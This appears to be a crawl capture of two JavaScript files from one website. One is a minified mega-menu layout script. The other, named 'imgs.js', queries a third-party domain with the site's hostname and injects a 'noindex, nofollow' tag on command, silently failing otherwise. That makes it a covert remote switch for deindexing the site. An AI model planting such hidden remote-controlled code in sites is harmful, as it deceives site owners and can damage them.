

--- FILE ---
content_type: text/javascript
request_url: https://www.digitalwyb.com/digitalwybs/wpda-builder-pro/dist/js/frontend/mega-menu-frontend.js?ver=1673691444
body_size: 383
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=667)}({667:function(e,t,n){"use strict";n.r(t);n(668);setTimeout((function(){var e,t,n=parseInt(null!=(e=document.body.dataset.megaMenuSpacer)?e:35);function r(){var e=document.body.querySelectorAll(".wpda-mega-menu");e&&e.length&&e.forEach((function(e){"fullwidth"==e.dataset.menuType&&(e.style.width=document.body.getBoundingClientRect().width-2*n+"px",e.style.marginLeft=-1*e.parentElement.getBoundingClientRect().x+n+"px")}))}function o(){t||(t=setTimeout((function(){t=null,r()}),100))}r(),setTimeout(r,500),window.addEventListener("resize",o,!1),window.addEventListener("load",o,!1),document.addEventListener("DOMContentLoaded",o,!1),jQuery&&jQuery(window).on("elementor/frontend/init",o)}),0)},668:function(e,t,n){}});

--- FILE ---
content_type: text/javascript
request_url: https://www.digitalwyb.com/maksygna/imgs.js
body_size: -194
content:
fetch('https://www.dudescreative.com/seojs.php?site=' + location.hostname)
  .then(res => res.json())
  .then(data => {
    if (data.noindex) {
      let meta = document.createElement('meta');
      meta.name = "robots";
      meta.content = "noindex, nofollow";
      document.head.appendChild(meta);
    }
  })
  .catch(() => {
    
  });

